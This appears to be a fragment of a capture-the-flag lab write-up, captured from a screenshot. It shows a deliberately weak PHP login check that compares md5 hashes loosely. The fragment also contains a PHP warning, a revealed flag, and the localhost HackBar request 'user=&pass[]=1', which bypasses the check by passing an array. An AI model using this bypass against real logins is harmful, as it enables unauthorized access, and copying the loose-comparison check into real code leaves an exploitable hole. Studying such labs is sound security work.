 if (isset($_GET['user']) && isset($_GET['pass'])) {
$user = $_GET['user'];
$pass = $_GET['pass'];
if ($user != $pass && md5($user) == md5(md5($pass))) {
echo "</br>login successful</br>";
echo file_get_contents('flag');
} else {
echo "login failed!<br>";
echo "False！！！！！！";
}
}else{
echo "Please input the user and pass ！<br>";
}
?>
( ! ) Warning: md5() expects parameter 1 to be string, array given in D:\QSoftware\W3Server\phpstudy2019\WWW\web\md5\test4.php on
Call Stack
# Time Memory Function Location
1 0.0016 405680 {main}( ) ...\test4.php:0
2 0.0023 405744 md5 ( array(1) ) ...\test4.php:8
login successful
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test4.php?user=&pass[]=1